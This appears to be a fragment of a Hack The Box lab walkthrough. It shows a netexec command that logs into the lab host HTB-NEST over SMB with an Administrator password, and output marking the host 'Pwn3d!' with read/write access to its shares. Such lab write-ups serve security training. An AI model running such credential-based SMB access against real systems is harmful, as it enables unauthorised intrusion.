 → loot netexec smb HTB-NEST -u 'Administrator' -p 'XtH4nkS4Pl4y1nGX' --shares
SMB 10.129.200.216 445 HTB-NEST [*] Windows 6.1 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.129.200.216 445 HTB-NEST [+] HTB-NEST\Administrator:XtH4nkS4Pl4y1nGX (Pwn3d!)
SMB 10.129.200.216 445 HTB-NEST [*] Enumerated shares
SMB 10.129.200.216 445 HTB-NEST Share Permissions Remark
SMB 10.129.200.216 445 HTB-NEST ----- ----------- ------
SMB 10.129.200.216 445 HTB-NEST ADMIN$ READ,WRITE Remote Admin
SMB 10.129.200.216 445 HTB-NEST C$ READ,WRITE Default share
SMB 10.129.200.216 445 HTB-NEST Data READ,WRITE
SMB 10.129.200.216 445 HTB-NEST IPC$ Remote IPC
SMB 10.129.200.216 445 HTB-NEST Secure$ READ,WRITE
SMB 10.129.200.216 445 HTB-NEST Users READ,WRITE
→ loot